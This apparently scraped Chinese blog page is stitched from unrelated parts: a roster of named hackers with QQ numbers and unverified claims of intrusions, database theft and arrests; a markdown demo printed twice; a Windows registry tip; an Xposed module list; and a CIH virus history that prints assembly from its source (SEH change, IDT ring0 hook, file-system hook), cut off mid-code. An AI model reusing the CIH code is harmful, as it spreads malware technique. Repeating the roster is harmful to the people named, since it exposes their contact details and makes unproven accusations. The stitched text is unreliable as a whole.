sudami qq:527463097 微博:http://t.qq.com/sudami 博客:http://hi.baidu.com/sudami 目前就职于国内著名杀毒软件安全软件厂商奇虎360公司。是后起的windows编程,内核之秀。对渗透攻击,入侵方面技术基本为零。曾在邪恶八进制,DEBUGMAN等论坛发表过多篇原创文章。对技术很有追求,进步很快的一个牛人。

oldjun 微博:http://t.qq.com/seuhacker 博客:http://www.oldjun.com/ QQ:34680304 t00ls核心成员。asp,php等WEB脚本方面的高手,对于渗透入侵,WEB渗透相当精通。

9xiao 博客:http://hi.baidu.com/9xiao & www.9xiao.net 微博:http://t.qq.com/deioncube t00ls核心成员,原火狐联盟的人。

aono QQ:13335589 微博:http://t.qq.com/air-storm t00ls核心成员。无线安全方面的高手。在无线网络安方面有其独特的技术思想和经验。

云舒 QQ:21287305 微博:http://t.qq.com/yunshuy 是幻影旅团的核心成员之一,目前同axis一同就职于淘宝公司。其实也算的上是一位比较有资历的老人了。应该位列在上面。写过synflood方面代码。

明小子 QQ:830540 网站:http://www.hackdiy.com/ 黑客动画吧的人。著名的明小子旁注工具domain的作者。相比很多菜鸟都以及享受过这个工具的实惠了。其实技术只能说是一般。不过入行也不久了。注入脚本以及简易的编程还是不错的。

鬼仔 QQ:359421 博客:http://huaidan.org 目前就职于新浪公司。WEB应用安全方面的高手。

lake2 QQ:http://t.qq.com/mrhupo 微博:http://t.qq.com/mrhupo 脚本,数据库,渗透方面的高手。目前就职于腾讯QQ公司。

neeao (蚊虫增加 微博http://t.qq.com/Neeaocn 站 Http://Neeao.com) QQ:35789112 WEB应用安全及脚本方面的高手。

u#0h4x0r 博客:http://www.noahacker.com/ QQ:645041992 对JAVA有一定了解,对渗透也有一些研究。入侵过不少无辜网站。

hmily qq:68857640 微博:http://t.qq.com/Hmily_LCG 博客:http://hi.baidu.com/52hmily 吾爱破解的BOSS。是程序破解,软件破解,加密解密,逆向工程方面的高手。破解过很多大家常用的工具,如穿山甲。

xi4oyu 博客:http://www.pentestday.com/ & http://hi.baidu.com/xi4oyu 微博:http://t.qq.com/evil_xi4oyu qq:909473606 linux方面的高手。

猪猪 QQ:82648 & 100298 岁月联盟站长。入行也有几年了。曾经参加过爱国反击黑客战。也入侵过不少圈内的同行网站。对ASP,注入方面比较了解。

rayh4c qq:30039780 博客:http://hi.baidu.com/rayh4c 微博:http://t.qq.com/rayh4c 茄子宝。80SEC核心成员。对xss,CSRF等脚本漏洞非常精通。经验丰富。

superhei QQ:123230273 微博:http://t.qq.com/hi_heige 幻影旅团核心成员。曾经写过著名的php注入漏洞利用工具。发现过很多国内流行的php程序漏洞。是WEB脚本,数据库方面的专家。

ring04h QQ:153520368 博客:http://hi.baidu.com/ring04h EST核心成员。与国内顶级黑客sunwear关系甚好。曾一同入侵过国内最著名的两大PHP论坛。此人对php,数据库等方面相当精通。

冰血封情 QQ:310926 博客:http://weblog.eviloctal.com/ EST创始人。传说中的中国第四代黑客。据传说已经自己开公司,很久不做技术了。

冰的原点 QQ:519249638 博客:http://hi.baidu.com/���ԭ�� 微博:http://t.qq.com/icezone 黑客手册常见的人。是入门级黑客书籍《黑客渗透笔记》的原作者。对于初学者来说还是有一定学习价值的。

friddy 博客:http://www.friddy.cn QQ:568623 专门搞漏洞挖掘的人,虽然技术上跟最上面的那些大牛级黑客比差一些,但相对来说还是不错的。另外也对入侵检测有所研究。

余弦 qq:331861985 微博:http://t.qq.com/evilcos xeye成员。目前就职于icbm的知道创宇公司,是web,脚本等方面的高手。

教主 QQ:130138438 网站:www.jiaozhu.org 圈内名气还算比较大的,主要还是因为他刷库赚钱很多。并且赔的也比较快。呵呵。技术不怎么样,但很能买很能卖。

剑心 QQ:369458956 微博:http://t.qq.com/nullnull 方小顿。80sec站长。目前就职于百度公司,曾经跟百度公司老板李彦宏一起参加过芒果台的娱乐节目,一曲成名。不久前因为发布nginx的漏洞而又一次成名,是WEB安全,应用安全方面的高手。(蚊虫补充:wooyun.org就是这家伙开的)

陆羽 QQ:170093007 微博:http://t.qq.com/T00ls_Luyu 博客:http://www.5luyu.cn t00ls核心成员,曾经编写过不少注入,旁注方面的辅助入侵工具,例如t00ls内部旁注工具,GETWEBSHELL等等。目前就职于奇虎360公司。

爱无言 QQ:348450419 EST核心成员。对于漏洞挖掘,溢出利用,网络脚本安全方面有着多年经验。在国内著名黑客杂志黑客防线上发表过上百篇的文章。

樱花浪子 QQ:305446947 博客:http://www.hacklu.net/ SQL注入,WEB应用渗透技术还行。在一些黑客杂志上有过一些技术类文章。

h4k_b4n QQ:616222 微博:http://t.qq.com/h4k_b4n BCT核心成员。是WEB安全,脚本,数据库安全方面的高手,曾经发现过很多著名程序的漏洞。

pt007 QQ:7491805 彭涛。就职于国内著名信息安全公司,启明星辰。是ISTO的创始人。对oracle,mysql等数据库已经php等脚本非常精通。有多年的开发维护测试等安全经验。著名的xp/2k/2k3完美克隆用户的程序就是他的杰作。

majun QQ:45539511(补充 这家伙微博 http://t.qq.com/majun1988) 马俊。据说是个很能装的人。不过还是有点技术,另外还传说他是sunwear的徒弟。可能得到的真传0day有不少。那入侵网站就如鱼得水了。

shadow QQ:26727179 博客:http://hi.baidu.com/p3rlish 影子。渗透高手。perl等脚本方面的高手。

xiaomi QQ:5980740 小米。T00ls的创始人之一。人缘还是不错的。

cnbird QQ:441303228 博客:http://blog.csdn.net/cnbird2008 微博:http://t.qq.com/cnbird2008 如果大家经常看国内的黑客杂志肯定对这个不陌生。linux,windows全方面的渗透高手。有一定的入侵经验。

hackest QQ:297521327 博客:http://www.hackest.cn/ 微博:http://t.qq.com/hackest 也是搞入侵渗透的。不久前一直在卖LMHASH,MD5的彩虹表。

惘然 博客:http://www.wangran.net/ 搞渗透的

4ngel 博客:http://www.sablog.net/blog/ sablog的作者。著名的安全天使站长,现在广为流行的几个WEBSHELL都是他写的,有些是从他大代码上改的。对WEBSHELL行业有着不可磨灭的贡献,也是早期很多PHP程序漏洞的发现者。

xhacker QQ:66680800 小叮当。据说当年入侵过绿盟,也是混迹于黑客圈很久的人了。搞渗透不错。

冷漠 QQ:386817 博客:fhodhttp://www.lengmo.net/ 红狼联盟的创始人。目前好像跟着某前辈黑客做事。

fhod QQ:1988415 博客:http://0day.kr/ 目前好像跟着EST的老大打工。在渗透入侵方面也是有一定经验的,曾经写过一些文章。后来还因为黑站被抓。

冰sugar 博客:http://sebug.cn/ 朱巨源。写过入门级的文章。在X档案有过投稿。也写过书《黑客攻防实战入门》。对一般的渗透技术有一定了解。

虫子 QQ:712663200 博客:http://evilh4ck.blog.sohu.com/ 虫总据说是入侵过不少游戏官方网站。看来应该赚了些钱。此人对入侵攻击还是有很多了解的。

amxking 博客:http://amxking.bokee.com QQ:5711277 红狼的核心成员,也是天阳的管理。

七剑 QQ:7259561 博客:http://1v1.name 微博:http://t.qq.com/qijian 搞WEB脚本,数据库,渗透攻击的。

啊D QQ:9269563 网站:http://www.d99net.net/ 入行时间不短了,写过一些比较出名的工具,如早期的啊D网络工具包和后来的啊D注入工具。从这些可以看出对注入,编程是有一定了解的。经验比较丰富,工具虽然有BUG但还算稳定。

雨夜 QQ:9148357 博客:http://hi.baidu.com/kr4t 混迹黑客全也有数年。技术凑合。曾经也开办过黑客网站。

redbin QQ:35475 网站:http://www.vip8.org/ 红滨。校园黑客联盟站长。

网站收藏

本站之初衷

本站之初衷为记录我于电脑之使用,记录成篇,篇成站。

- 之所以记录,为能用故也

- 便于查询,于是乎必有搜索,必有云服务

- 便于整理,于是乎必有标签,目录

- 目录,硬件,操作系统,应用软件,学术

- 标签,关键词

- 便于转移,必可用于多OS,多编程语言,于是乎求简,求常用。

篇之格式,适应墨水屏

- 发布时间、修改时间、修改记录

- 标题分级

- 图文对齐

- 字,字体、加粗、颜色分深浅

- 行内引用,段落引用

- 代码块,自动缩进,自动关键词变色,色彩方案可调整

- URL等路径

- 操作流程

- 超链接

- 参考文献

- 适应多尺寸屏幕

方案选择

- 备选方案,Windows OS+word之doc文件+网盘

- 难以查询,比如手机、网吧

- 备选方案,笔记服务如Onenote,有道云笔记。

- 不可深度定制功能,不可增有用而去多余

- 一旦更新,只能被动适应,徒增成本

- 服务存废不由己

是以选定Github Page+Markdown格式。

Emphasis

This is bold text

This is bold text

This is italic text

This is italic text

Blockquotes

Blockquotes with plain text

Blockquotes Text

Blockquotes with Lists

- List one

- List one.one

- List one.two

- List two

- List three

To end the Blockquotes just put an empty line under >

Lists

Unordered

- Create a list by starting a line with

+,-, or* - Sub-lists are made by indenting 2 spaces:

- Marker character change forces new list start:

- Ac tristique libero volutpat at

- Facilisis in pretium nisl aliquet

- Nulla volutpat aliquam velit

- Marker character change forces new list start:

- Very easy!

Ordered

-

Lorem ipsum dolor sit amet

This is ordered List one content

- Consectetur adipiscing elit

- Integer molestie lorem at massa

This is another ordered list

- You can use sequential numbers…

- …or keep all the numbers as

1.

Start numbering with offset:

- foo

- bar

Code

Inline code

Indented code

// Some comments

line 1 of code

line 2 of code

line 3 of code

Block code “fences”

Sample text here...This is code block...paste some code here to try

Tables

| Option | Description |

|---|---|

| data | path to data files to supply the data that will be passed into templates. |

| engine | engine to be used for processing templates. Handlebars is the default. |

| ext | extension to be used for dest files. |

Right aligned columns

| Option | Description |

|---|---|

| data | path to data files to supply the data that will be passed into templates. |

| engine | engine to be used for processing templates. Handlebars is the default. |

| ext | extension to be used for dest files. |

Links

markdown syntax

[link text](http://einverne.github.com)

output:

Add “title text” (which shows up under the cursor)

[link with title](http://einverne.github.io/ "title text!")

output:

Most URLs will automatically be turned into links. To be explicit, just write it like this:

Autoconverted link <https://github.com/einverne>

output:

Autoconverted link https://github.com/einverne

Reference Links

You can also put the [link URL][1] below the current paragraph

like [this][2].

[1]: http://url

[2]: http://another.url "A funky title"

Output:

You can also put the link URL below the current paragraph like this.

Here the text “link URL” gets linked to “http://url”, and the lines showing “1: http://url” won’t show anything.

Or you can use a shortcut reference, which links the text “shortcut” to the link named “shortcut” on the next paragraph.

Or you can use a [shortcut][] reference, which links the text

"shortcut" to the link named "[shortcut]" on the next paragraph.

[shortcut]: http://goes/with/the/link/name/text

Output:

Or you can use a shortcut reference, which links the text “shortcut” to the link named “shortcut” on the next paragraph.

Images

To include an image, just put a “!” in front of a text link:

output:

The alternate text will show up if the brower can’t load the image. You can also use a title if you want, like this:

output:

Like links, Images also have a footnote style syntax

![Alt text][id]

[id]: https://octodex.github.com/images/dojocat.jpg "The Dojocat"

output:

With a reference later in the document defining the URL location:

emoji

+1 :+1:

smile :smile:

laughing :laughing:

wink :wink:

grin :grin:

cry :cry:

confused :confused:

yum :yum:

You can find the Emoji from this link

Footnotes

Footnote 1 link1.

Footnote 2 link2.

Inline footnote^[Text of inline footnote] definition.

Duplicated footnote reference2.

Abbreviations

This is HTML abbreviation example.

It converts “HTML”, but keep intact partial entries like “xxxHTMLyyy” and so on.

因为本 Jekyll 在 _config.yml 中配置使用 kramdown markdown解释器,所以更多的语法可以参考官方语法页面

公式

使用 MathJax

使用行内模式 $x^2$ 显示为 $x^2$

使用块模式,用 $$ ... 公式内容 ... $$ 来格式:

这里提供在线 LeTex 公式编辑

Windows更新后自动重启

Windows更新后最多延迟三天就自动重启,今天吃亏了,系统留的十五分钟来不及保存工作。于是乎使用组策略

组策略

Win+R gpedit.msc 计算机配置 管理模板 系统组件 Windows更新 对于已登录的用户,计划的自动更新安装不执行重新启动 已启用

修改注册表

Win+R regedit

- Launch the Registry Editor by hitting Windows + R, entering regedit into the dialog box and hitting Enter.

- Navigate to HKEY_LOCAL_MACHINE/SOFTWARE/Policies/Microsoft/Windows.

- Create a new registry key called WindowsUpdate under Windows if one does not already exist. You can create a new registry key by right clicking on the Windows key, selecting New then Key and renaming the folder which appears to WindowsUpdate.

- Create a new registry key named AU under WindowsUpdate.

- Create a DWORD Value named NoAutoRebootWithLoggedOnUsers in the AU Key. To create a new DWORD value, right click in the right window pane and select New then DWORD Value. Then rename the value as needed.

- Set NoAutoRebootWithLoggedOnUsers to 1. You can set the value by double clicking on the DWORD name and entering the appropriate number in the dialog box which appears.

- Close the Registry Editor and Reboot.

我使用的 Xposed module

什么都不多说,这个神器就如 Chrome 下的 Tampermonkey,有很多神奇的待发现。

更新及 change log: http://forum.xda-developers.com/showthread.php?t=3034811

安装之前

查看设备CPU架构

例如:Nexus 6 CPU芯片是 armv7,选择 arm 即可。 Play Store 上有一个 Hardware Info 的 APP,可以查看 CPU 架构。

然后需要确认手机的 SELinux 设置成 Permissive , 可以使用 SELinuxModeChanger 一款修改 SELinux 的应用。不过 N6 默认是 Permissive 的,也就不用修改了。

下载必要内容

准备好apk,和 zip 包,最好也下载好 xposed-uninstaller*.zip ,当刷入 zip 包之后无限启动的时候可以恢复。不过最好的方式还是通过 recovery 整体备份原来的数据 Nandroid backup 。数据是最重要的!!切记。

Android 6.0 的 framework zip 包在 官网 可以下到。 而 APK 在 Xda 论坛可以找到。

刷入

通过 recovery 刷入 flash zip 之后进入系统会很长时间,之后启动 Xposed Installer ,enable module 之后需要 soft reboot 。 切记需要点击 Xposed Installer 中的 reboot ,不能自己手工 reboot ,否则无法识别 module,掉进这个坑,重启无数次无效。

保留 modules

经过反复尝试保留下来的一些modules,

AdBlocker

屏蔽广告,另外一个可选择的屏蔽广告的 module 叫做 MinMinGuard,还没尝试,效果应该也很好。很多 ROM 集成的 Adaway 似乎也不错。



AppOpsXposed

权限管理,一张图解释所有

Xposed Pokemon

模拟地址,但是 XPrivacy 也是可以有相同的功能的。但是最后还是另一个 module 叫做 Xposed Pokemon 好用。

GravityBox MM

可以定制很多部分,包括状态栏,导航栏,感觉最有用的就是可以定制长按 recent 按钮弹出小的 Launcher。然后自定义快速点击 recent 两次切换最近使用应用也是很有用的。还可以给状态栏加上网速监测。

自用上这个功能感觉已经不在需要刷其他ROM来支持一些特殊功能了,完全原生+Xposed 就已经让我很舒服了。

Greenify

休眠后台服务,很好的App。

No Lock Home

原生 Android 的 Smart Lock 只有根据蓝牙,GPS和侦测随身携带,这个 module 增加了可以根据 WIFI,或者 mac 地址或者 LAC CID 来增加信任的地点,感觉这个更加实用。日常实用 WIFI 的地方一般都是自己熟悉的地方,将那些地方的 WIFI AP name 或者 WIFI Mac 地址加入信任列表,这样就不用总在熟悉的地方解锁解锁解锁了。自己熟悉的地方也总不至于丢手机的吧。

WechatForwarder

很强大的转发,原先一直想要的转发功能都能搞定了。

WechatUnrecalled

微信不撤回

XInsta

下载 Instagram 的图片,自从 IFTTT 不让我自动下载图片之后就诞生了这种需求。也正是因为这个需求让我发现并使用了 Xposed,然后又间接的找到了很多好玩的 module ,不过后来又找到了自动下载 ins 照片到 Google Drive 的方法。

运动修改器

修改运动记步频率,还挺神奇的。

NavBar / StatusBar media visualizer [L-M]

在导航栏或者状态栏显示音乐波形,太赞了。

不太需要的 module

使用之后感觉不太需要的 module ,但是很强大的 module

XPrivacy

很复杂的但是很强大的权限管理,非常细节,但是对新手不好,使用非常复杂。对权限要求比较高的可以尝试一下。

链接: http://repo.xposed.info/module/biz.bokhorst.xprivacy

Flat Style Bar Indicators

高度自定义状态栏

Flat Style Colored Bars

和之前使用的 tint status bar 效果差不多,根据应用颜色改变状态栏和导航栏的颜色

Flat Style Colored Keyboard

自动改变键盘的颜色,我使用 TouchPal 所以也用不到。

Ifont

修改系统字体

Amplify

查看那些服务,禁用服务,省电

所有的 Xposed Module 都可以在 http://repo.xposed.info/module-overview 这里找到。当然 Xda 也有很多更新内容。

Jekyll markdown syntax

GitHub 官方默认使用的 markdown 解析器是 kramdown,他的语法和 markdown 定义的内容相差无几,只有一些些扩充,下面是一些常用的 markdown 语法以及在本博客中可能会使用到的语法内容,如果想要了解 kramdown 的语法可以参考官方的 ref。

h1 Heading

h2 Heading

h3 Heading

h4 Heading

h5 Heading

h6 Heading

Horizontal Rules

Emphasis

This is bold text

This is bold text

This is italic text

This is italic text

Blockquotes

Blockquotes with plain text

Blockquotes Text

Blockquotes with Lists

- List one

- List one.one

- List one.two

- List two

- List three

To end the Blockquotes just put an empty line under >

Lists

Unordered

- Create a list by starting a line with

+,-, or* - Sub-lists are made by indenting 2 spaces:

- Marker character change forces new list start:

- Ac tristique libero volutpat at

- Facilisis in pretium nisl aliquet

- Nulla volutpat aliquam velit

- Marker character change forces new list start:

- Very easy!

Ordered

-

Lorem ipsum dolor sit amet

This is ordered List one content

- Consectetur adipiscing elit

- Integer molestie lorem at massa

This is another ordered list

- You can use sequential numbers…

- …or keep all the numbers as

1.

Start numbering with offset:

- foo

- bar

Code

Inline code

Indented code

// Some comments

line 1 of code

line 2 of code

line 3 of code

Block code “fences”

Sample text here...This is code block...paste some code here to try

Tables

| Option | Description |

|---|---|

| data | path to data files to supply the data that will be passed into templates. |

| engine | engine to be used for processing templates. Handlebars is the default. |

| ext | extension to be used for dest files. |

Right aligned columns

| Option | Description |

|---|---|

| data | path to data files to supply the data that will be passed into templates. |

| engine | engine to be used for processing templates. Handlebars is the default. |

| ext | extension to be used for dest files. |

Links

markdown syntax

[link text](http://einverne.github.com)

output:

Add “title text” (which shows up under the cursor)

[link with title](http://einverne.github.io/ "title text!")

output:

Most URLs will automatically be turned into links. To be explicit, just write it like this:

Autoconverted link <https://github.com/einverne>

output:

Autoconverted link https://github.com/einverne

Reference Links

You can also put the [link URL][1] below the current paragraph

like [this][2].

[1]: http://url

[2]: http://another.url "A funky title"

Output:

You can also put the link URL below the current paragraph like this.

Here the text “link URL” gets linked to “http://url”, and the lines showing “1: http://url” won’t show anything.

Or you can use a shortcut reference, which links the text “shortcut” to the link named “shortcut” on the next paragraph.

Or you can use a [shortcut][] reference, which links the text

"shortcut" to the link named "[shortcut]" on the next paragraph.

[shortcut]: http://goes/with/the/link/name/text

Output:

Or you can use a shortcut reference, which links the text “shortcut” to the link named “shortcut” on the next paragraph.

Images

To include an image, just put a “!” in front of a text link:

output:

The alternate text will show up if the brower can’t load the image. You can also use a title if you want, like this:

output:

Like links, Images also have a footnote style syntax

![Alt text][id]

[id]: https://octodex.github.com/images/dojocat.jpg "The Dojocat"

output:

With a reference later in the document defining the URL location:

emoji

+1 :+1:

smile :smile:

laughing :laughing:

wink :wink:

grin :grin:

cry :cry:

confused :confused:

yum :yum:

You can find the Emoji from this link

Footnotes

Footnote 1 link1.

Footnote 2 link2.

Inline footnote^[Text of inline footnote] definition.

Duplicated footnote reference2.

Abbreviations

This is HTML abbreviation example.

It converts “HTML”, but keep intact partial entries like “xxxHTMLyyy” and so on.

因为本 Jekyll 在 _config.yml 中配置使用 kramdown markdown解释器,所以更多的语法可以参考官方语法页面

公式

使用 MathJax

使用行内模式 $x^2$ 显示为 $x^2$

使用块模式,用 $$ ... 公式内容 ... $$ 来格式:

这里提供在线 LeTex 公式编辑

最近文章

- 【转】网页设计职业 1. 一个网页设计需求方眼中的网页设计 虽然已经不做设计师快三年了,可是依然会一直留意站酷。看着各位高手的作品,总让我庆幸我没有把这条路走下去——三年前,我就是由于觉得自己在设计上没有什么天分,于是转行去了一家游戏公司,去做官网建设和媒体渠道方面的工作。如今看来,这条路没有错,我的设计和站酷上的高手想比,差距不是用努力学习追的上的。

- Publisher是否有用 使用体会 邮件合并制作标签,排版比word强,比如用文本框防溢出功能自动设字体的大小行距等,当然自动调整的位置上下限不一致 制作小册子(一摞A4纸订起来,一张纸的一半是一页)很好用 图片文字环绕功能比word强,可以在所有环绕模式下移动图片,可以调整环绕区域 特色的产品种类页面,似乎与邮件合并类似 可以自由设定参考线 可以像flash一样输入部件的坐标和长宽,word只能输入长宽 构建基块(block)里面的栏拉伸不会形变,相当于把纹理填充到区域 打印标签可以多种一页,一种一页 可以检查有没有排版图片什么的溢出了 图片占位符可以轻松交换图片、可以事先安排图片位置 💡 Strengths

- CIH二三事 在母亲的回忆里,中学时的陈盈豪就很喜欢玩电脑,上了高中后更是开始专心研究电脑软件。高一那年,他开始学习 BASIC 和 C 语言,「那时候我一点都不懂,我的电脑启蒙是从电脑游戏开始的」。插卡、拔卡、研究游戏,以为这一辈子要变成游戏的设计者的他从没想过要成为病毒的制造者,报考大学也是为了写出完美的程序——因为「电脑对于我来说就是一切」。 T 恤、短裤、凉鞋,常常一副还没睡醒的样子就来上课,就是大学同学眼中的陈盈豪。不过一提起电脑马上变得不一样,甚至一下课就会跑会宿舍打开电脑,练习编程。 Windows 95 的出现让他转移了注意力,大二时开始研究 Windows 的 Kernel(内核,操作系统的核心部分)。每天打开系统找 Bug,有时为了怕自己忘记已经进行到哪里,常常 24 小时不睡觉一直不停的调试。直到他发现 Windows95 只要通过一行 C 语言程序就可以让系统宕机,这行程序能毁掉中断向量表——这也是 CIH 病毒体积只有 700 个字节,却能毁掉系统的原因之一。1不到1KB就能删除你的BIOS,破坏你的硬盘。2 他一致强调兴趣执着和专注力。在 2013HITCON 现场,主持人问及如何在接触电脑 5 年的时间内就能写出 CIH,陈盈豪的回答是「因为只做一件事」。专注于一件事情,网站、Java 都不写,把所有时间都放在专注研究 Kernel 上。 高一第一次接触电脑病毒时,陈盈豪觉得病毒很恐怖、担心会被传染,大学的课程和对专业知识的钻研造就驱散了这些恐惧。大四时周围的人都说电脑病毒无法毁掉 BIOS(基本输入输出系统,为计算机提供最底层的、最直接的硬件设置和控制),他却认为有工具能升级 BIOS,那么病毒也可以升级它。为了调试程序陈盈豪电脑的 BIOS 当然也烧掉过——屏幕一片漆黑——再烧买来的第二颗新的 BIOS。 不眠不休的一步步调试,再加上喜欢优化程序一个一个字符的减少病毒体积,CIH 病毒最后只有不到 800 个字节。作为实验程序,CIH 被陈盈豪存储在校内供他个人使用的主机上,并加上了「病毒」的警告。他的本意并不是为了造成破坏,CIH 的流行是因为在他不知情的状况下,他的同学使用了实验用电脑而将病毒携出。 不然谁会用自己的名字,去命名一个病毒? 体积小、能自行改变程序码分布、又能隐藏在文件未使用的空白区且不改变文件大小,CIH 由于不易察觉而迅速传播开来。1998 年 4 月 26 日 CIH 第一次爆发就震惊了世界,让 6000 万主机宕机的病毒背后,竟然是一个还在读大学的年轻人。 源码分析2 CIH 1.4 的源码可以在github上找到。作者的编码习惯很好,各部分都也有注释,开头部分是版本记录,将版本变化的具体时间和具体功能都记录了下来。 我们先把时间线理一下。 1.0版的完成时间是1998年4月26日, 完成基本功能,此时病毒的大小是656个字节。 1.1版的完成时间是1998年5月15日, 增加操作系统判断,如果是WinNT,则不运行病毒,此时病毒的大小是796个字节。 1.2版的完成时间是1998年5月21日, 增加删除BIOS和破坏硬盘功能,此时病毒的大小是1003个字节。 1.3版的完成时间是1998年5月24日, 修复感染winzip自解压文件的错误,此时病毒的大小是1010个字节。 1.4版的完成时间是1998年5月31日, 彻底修复感染winzip自解压文件的错误,此时病毒的大小是1019个字节。 1998年7月26日,CIH病毒在美国大面积传播;1998年8月26日,CIH病毒实现了全球蔓延,公安部发出紧急通知,新华社和新闻联播跟进报导; 之后,CIH病毒作者陈盈豪公开道歉并积极提供解毒程式和防毒程式,CIH病毒逐渐得到有效控制。 PE文件头 源码第一部分是文件头: OriginalAppEXE SEGMENT FileHeader: db 04dh, 05ah, 090h, 000h, 003h, 000h, 000h, 000h db 004h, 000h, 000h, 000h, 0ffh, 0ffh, 000h, 000h db 0b8h, 000h, 000h, 000h, 000h, 000h, 000h, 000h ..... db 000h, 000h, 000h, 000h, 000h, 000h, 000h, 000h db 0c3h, 000h, 000h, 000h, 000h, 000h, 000h, 000h dd 00000000h, VirusSize OriginalAppEXE ENDS 就是PE文件的MZ文件头。 这段文件头的主要目的是为了符合PE(Portable Execute, 可移植执行文件格式)文件格式.我们常见的EXE,DLL,OCX等文件都必须符合微软规定的PE格式,这样Windows操作系统才能识别并执行,这里我们跳过不做分析,感兴趣的读者可以对照PE文件头和源码自行分析。网络上也有很多关于PE格式分析的文章。 另外,请各位读者注意,因为CIH的故事已经过去很久了,CIH所曾经使用的有些技术已经过时,但却能在今天找到借鉴,有些技术则没有过时,可谓生命力顽强,这一点我会在文章中一一指出,希望能供大家参考借鉴。 VirusGame SEGMENT ASSUME CS:VirusGame, DS:VirusGame, SS:VirusGame ASSUME ES:VirusGame, FS:VirusGame, GS:VirusGame ; ********************************************************* ; * Ring3 Virus Game Initial Program * ; ********************************************************* 病毒真正开始运行是从VirusGame段开始的。作者完成这个病毒时是23岁,还是少年人的心性。 修改SEH MyVirusStart: push ebp ; ************************************* ; * Let's Modify Structured Exception * ; * Handing, Prevent Exception Error * ; * Occurrence, Especially in NT. * ; ************************************* lea eax, [esp-04h*2] xor ebx, ebx xchg eax, fs:[ebx] call @0 @0: pop ebx lea ecx, StopToRunVirusCode-@0[ebx] push ecx push eax 程序的第一段是修改Windows的SEH(Structured Exception Handing)。首先,什么是SEH?为什么要修改SEH呢? SEH,Structured Exception Handing, 结构化异常处理,是Windows操作系统的异常和分发处理机制.该机制的实现方式是将FS[0]指向一个链表,该链表告诉操作系统当出现异常的时候应该找谁处理。 类似于我们现实生活中的紧急联系人列表,如果应用程序出了什么问题,就交给链表中的一号紧急联系人处理,如果一号紧急联系人无法处理,就交给二号联系人。依次类推。当所有的异常处理函数都调用完成,而异常仍然没有处理掉,这时,操作系统就会调用默认的异常处理程序,通常是给出错误提示并关闭应用程序。 而修改SEH的原因我们会在稍后介绍。 以上代码通过修改FS[0]使得当前的SEH指向StopToRunVirusCode SEH是Windows提供的异常处理机制,直至今天仍然在各个安全领域应用。 进入内核 odify * ; * IDT(Interrupt Descriptor Table) * ; * to Get Ring0 Privilege... * ; ************************************* push eax ; sidt [esp-02h] ; Get IDT Base Address pop ebx ; add ebx, HookExceptionNumber*08h+04h ; ZF = 0 cli mov ebp, [ebx] ; Get Exception Base mov bp, [ebx-04h] ; Entry Point lea esi, MyExceptionHook-@1[ecx] push esi mov [ebx-04h], si ; shr esi, 16 ; Modify Exception mov [ebx+02h], si ; Entry Point Address pop esi int HookExceptionNumber 接下来这段代码通过修改中断描述符表,获得CPU的ring0权限。 而在WinNT操作系统中,IDT所指向的内存已经无法修改,因此在执行这段代码时,会产生异常。也就是说,这种获取Ring0权限的方法,现在已经没有效果了。 因此,上段代码修改SEH,或者称为编辑SEH的目的就很明了了。 目的就在与识别当前的操作系统,如果发现是WinNT或以后的操作系统,就会自动产生异常并跳到StopToRunVirusCode,停止运行。 当在win9x操作系统时,这段代码通过修改中断描述符表,使异常处理函数指向MyExceptionHook。最后一句 int HookExceptionNumber 则直接触发异常,进入MyExceptionHook。下面我们进入MyExceptionHook进行分析。 MyExceptionHook: @2 = MyExceptionHook jz InstallMyFileSystemApiHook ; ************************************* ; * Do My Virus Exist in System !? * ; ************************************* mov ecx, dr0 jecxz AllocateSystemMemoryPage 这里有一个小技巧。病毒使用dr0寄存器存放病毒的安装状态,dr0寄存器主要用于调试,在应用程序正常运行过程中一般不会修改。因此,将其作为一个全局的临时寄存器。 第一次进入MyExceptionHook时,因为jz的条件并不成立,并不会跳到InstallMyFileSystemApiHook, 而是跳到AllocateSystemMemoryPage进行内存的分配。 此后我们还会第二次回到MyExceptionHook,这时才会调用InstallMyFileSystemApiHook,安装系统钩子。 ; ************************************* ; * Merge All Virus Code Section * ; ************************************* push esi mov esi, eax LoopOfMergeAllVirusCodeSection: mov ecx, [eax-04h] rep movsb sub eax, 08h mov esi, [eax] or esi, esi jz QuitLoopOfMergeAllVirusCodeSection ; ZF = 1 jmp LoopOfMergeAllVirusCodeSection QuitLoopOfMergeAllVirusCodeSection: pop esi 在调用AllocateSystemMemoryPage分配了系统内存后,接下来这段代码会将病毒代码复制到此前分配的系统内存中。 挂钩系统调用 ; ************************************* ; * Generate Exception Again * ; ************************************* int HookExceptionNumber ; GenerateException Again 接下来第二次调用int指令进入MyExceptionHook。接着会跳到InstallMyFileSystemApiHook。 InstallMyFileSystemApiHook: lea eax, FileSystemApiHook-@6[edi] push eax ; int 20h ; VXDCALL IFSMgr_InstallFileSystemApiHook IFSMgr_InstallFileSystemApiHook = $ ; dd 00400067h ; Use EAX, ECX, EDX, and flags mov dr0, eax ; Save OldFileSystemApiHook Address pop eax ; EAX = FileSystemApiHook Address ; Save Old IFSMgr_InstallFileSystemApiHook Entry Point mov ecx, IFSMgr_InstallFileSystemApiHook-@2[esi] mov edx, [ecx] mov OldInstallFileSystemApiHook-@3[eax], edx ; Modify IFSMgr_InstallFileSystemApiHook Entry Point lea eax, InstallFileSystemApiHook-@3[eax] mov [ecx], eax cli jmp 